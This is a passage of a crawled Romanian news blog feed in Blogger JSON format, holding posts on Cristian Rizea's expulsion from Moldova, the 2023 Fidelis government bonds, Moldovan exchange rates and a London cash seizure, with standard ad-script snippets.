autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&start-index=10&max-results=3&callback=jQuery1110095759395287797_1769247553616&_=1769247553627
body_size: 5116
content:
// API callback
jQuery1110095759395287797_1769247553616({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 